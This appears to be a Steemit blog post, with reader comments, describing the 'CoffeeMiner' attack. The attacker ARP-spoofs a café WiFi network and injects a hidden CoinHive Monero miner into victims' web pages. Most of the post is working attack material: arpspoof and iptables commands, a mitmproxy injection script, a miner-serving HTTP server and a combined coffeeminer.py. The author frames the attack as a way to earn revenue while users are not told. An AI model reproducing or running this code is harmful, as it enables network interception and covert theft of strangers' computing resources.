These days RansomWare attacks seem to be on the decrease as bad actors are switching to what is commonly referred to as "Cryptojacking" deploying various methods including browser based, malware payloads and sometimes intentionally coded Android applications.

#CryptoJacking works by stealing your CPU cycles to mine various types of cryptocurrency mostly #Monero but pretty much anything based on the #CryptoNite algorithm seems to be an option and doesn't rely on your target having an impressive graphics card.
Some months back, I remember reading an article about how a WiFi access point in #Argentina at a popular coffee shop had been compromised to turn the customers into #cryptomining slaves by either an active MITM attack or possibly by modifying the gateways firmware, stealing #CPU cycles to mine #Monero
More recently i'd been messing around with implementing CoinHive and variants of this browser based mining into my own sites including my #WordPress sites and a couple of other domains i own solely for an passive online income as a potential replacement for #AdSense and other advertising plugins to see whether or not it would increase my overall monthly revenue.
As those of you who read some of my blogs will notice i have a strong interest in #pentesting and #infosec and generally like to hack things for my own research and i spend a lot of time thinking about possible attack vectors and how things "could be used if you really wanted to". This lead me to start thinking about how you could replicate the Argentina attack, gain persistence with such an attack without actually dropping any binaries and also maximize both your miners and the time they mine for you. I have found one or two methods using AppCache Poisoning that could potentially make this a persistent attack meaning even when they browse to another site and potentially using another connection they will still be mining for us which i might put into a post this week.
#CoinHive is one of the most prominent if not the default service being used for browser based mining at the moment and in the generic use case of something like #CoinHive it both informs your users and gives them the option to stop the mining. Lately browsers such as Opera and add-ons for others such as #NoCoin have began blacklisting the #CoinHive domain and another issue is your content may not be worthy of a 10-15 minute read which means your not going to mine much #Monero with your traffic, when we are looking at maximum revenue with an 0fucksgiven approach we need to remove the time limitations and also sneakily not inform users they are indeed mining.
I have found several ways of doing this, which i will outline below but first we need miners right? Not everybody is going to want to visit your website after all and i began to think about what i had read regarding the Argentina attack and also how local proximity in situations like coffee shops and hotels could help leverage this even further potentially gaining 100s of new miners a day with a simple MITM attack.
Usually when i am carrying out an MITM attack to sniff a network traffic i nearly always fall back to using Bettercap, a rewrite of the legendary Ettercap by Simone Margaritelli (aka evilsocket) a very talented Italian security researcher that allows me to redirect, manipulate and even inject my own code into the entire networks traffic. Bettercap itself comes with an modular proxy allowing me to simply "injectjs" meaning i can silently inject my CoinHive script into an entire networks HTML traffic and have them mine for me. In the lab this works really well however as i mentioned before there are already many active attempts to stop such things so back to the drawing board (or should i say Google) i went.
I spent a day or two playing with some of the following tools i found laying around on #Github including an #Node.js port of #CoinHive by cazala, and x25's coinhive-stratum-mining-proxy which when combined allowed me to remove the reliance upon the #CoinHive domain and their mining pool. Then i hit the jackpot.
Allow me to introduce you to #CoffeeMiner.
This tool python tool not only performs autonomous attack on the WiFi network injecting the needed JS but also provides a solution for CoinHave being blacklisted more and more . It’s been called CoffeeMiner, as it’s a kind of attack that can be performed in the cafes WiFi networks.

First of all, we need to understand how an MITM attack is performed, according to Wikipedia:
“In computer networking, ARP spoofing, ARP cache poisoning, or ARP poison routing, is a technique by which an attacker sends (spoofed) Address Resolution Protocol (ARP) messages onto a local area network. Generally, the aim is to associate the attacker’s MAC address with the IP address of another host, such as the default gateway, causing any traffic meant for that IP address to be sent to the attacker instead.”
To perform the ARPspoofing attack, we fan use the dsniff library and the basic commands for this look like this
arpspoof -i interface -t ipVictim ipGateway
arpspoof -i interface -t ipGateway ipVictim
#mitmproxy is a software tool that allows us to analyze the traffic that goes through a host, and allows you to edit that traffic on the fly using its built in API. In our case, we will use it to inject the javascript into the html pages.
To make the process more clean, we will only inject one line of code into the html pages. And that will be the line of html code that will call to the #javascript #cryptocurrency #miner.
The line to inject the crypto miner is basically:
script src="http://httpserverIP:8080/script.js"
Once we have the victim’s traffic intercepted, we need to inject our script into it. We will use the #mitmproxy API to do the injection:
from bs4 import BeautifulSoup
from mitmproxy import ctx, http
import argparse
class Injector:
def init(self, path):
self.path = pathdef response(self, flow: http.HTTPFlow) -> None:
if self.path:
html = BeautifulSoup(flow.response.content, "html.parser")
print(self.path)
print(flow.response.headers["content-type"])
if flow.response.headers["content-type"] == 'text/html':
script = html.new_tag(
"script",
src=self.path,
type='application/javascript')
html.body.insert(0, script)
flow.response.content = str(html).encode("utf8")
print("Script injected.")def start():
parser = argparse.ArgumentParser()
parser.add_argument("path", type=str)
args = parser.parse_args()
return Injector(args.path)
Once we have this up and running we are going to need an HTTP server which can be locally or publicly hosted to call our miner script from. This can be done with #Apache2 #nginx or #lighttpd or with the very lightweight #Python library http.server
#!/usr/bin/env python
import http.server
import socketserver
import osPORT = 8000
web_dir = os.path.join(os.path.dirname(file), 'miner_script')
os.chdir(web_dir)Handler = http.server.SimpleHTTPRequestHandler
httpd = socketserver.TCPServer(("", PORT), Handler)
print("serving at port", PORT)
httpd.serve_forever()
The code above is a simple HTTP Server that will serve our crypto miner to the victims, when they require it.
The javascript miner, will be placed in the /miner_script directory. In our case, we have used the #CoinHive javascript miner. #CoinHive miner makes sense when user stays in a website for mid-long term sessions. So, for example, for a website where the users average session is around 40 seconds, it doesn’t make much sense.
In our case, as we will inject the #crypto miner in each one of the HTML pages that victims request, will have long term sessions to calculate hashes to mine #Monero. The main objective of CoffeeMiner is to remove the necessity for manually running the 4 parts of the attack and give the attacker or network owner a simple method of gaining extra revenue from the traffic being used. So time for some coffee ;-)
First of all, we need to configure the ip_forwarding and IPTABLES, in order to convert the attacker’s machine into a proxy by enabling packet forwarding at the kernel level with the following commands:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
To perform the ARPspoof for all the victims, we will prepare a ‘victims.txt’ file with all the victim’s IP. To read all the victims IPs, we prepare some Python lines, that will get the IPs (and also the gateway IP from the command line args), and performs the ARPspoof for each one of the victim’s IP or in the case of a total network we would simply target the network class being used for example 192.168.1.0/24
get gateway_ip
gateway = sys.argv[1]
print("gateway: " + gateway)
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)for victim in victims:
os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")
os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")
Once we have the ARPspoofing performed, we just need to run the HTTP Server:
python3 httpServer.py
Finally we can run #mitmproxy with the injector.py with the following
mitmdump -s 'injector.py http://httpserverIP:8000/script.js'
Now that you have an understanding of how this is working its time to put this all together using the CoffeeMiner.py
import os
import sysgateway = sys.argv[1]
print("gateway: " + gateway)
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080")os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")
os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")
os.system("xterm -hold -e 'python3 httpServer.py' &")
os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T")
And last but not least the injector.py
from bs4 import BeautifulSoup
from mitmproxy import ctx, http
import argparseclass Injector:
def init(self, path):
self.path = pathdef response(self, flow: http.HTTPFlow) -> None:
if self.path:
html = BeautifulSoup(flow.response.content, "html.parser")
print(self.path)
print(flow.response.headers["content-type"])
if flow.response.headers["content-type"] == 'text/html':
print(flow.response.headers["content-type"])
script = html.new_tag(
"script",
src=self.path,
type='application/javascript')
html.body.insert(0, script)
flow.response.content = str(html).encode("utf8")
print("Script injected.")def start():
parser = argparse.ArgumentParser()
parser.add_argument("path", type=str)
args = parser.parse_args()
return Injector(args.path)
And to execute this we just need to : -
python3 coffeeminer.py ROUTER-IP
So what does this look like in practice?


And finally a real world example, bare in mind this is solely for educational purposes and i have intentionally left out one or two things your will need to figure out yourself to make this slightly less ClickNPwn
Conclusion
As we have seen, the attack can be easily performed, and also can be deployed to be an autonomous attack in a WiFi network.
Another think to have in mind, is that for a real world WiFi network, is better to perform the process with a powerful WiFi antenna, to reach better all the physical zone.
The main objective was to perform the autonomous attack, but we still need to edit the victims.txt file with the IP addresses of the victims devices. Further features could be a possible autonomous #nmap scan, to add the IPs detected to the #CoffeeMiner victims list. Another further feature could be adding #sslstrip, to make sure the injection also happens over #HTTPS providing of course you can obtain cert pinning, however without SSL is far more stealthy in loud attacks like this.
The complete code is available in the github repo: https://github.com/arnaucode/coffeeMiner
very informative thank you very much!
Thanks seldos, i have some more articles coming later today and this week that still need tweaking. Must admit i'm still learning markdown in Steemit so will be improving my formatting and style hopefully.
Very well written and informative, thank you for an interesting read!
thanks @wowdruid currently in the process of migrating all my time and effort from various wordpress and blogger outlets over to Steemit. Looking forward to Steemit growing and Steem Dollars going to the moon.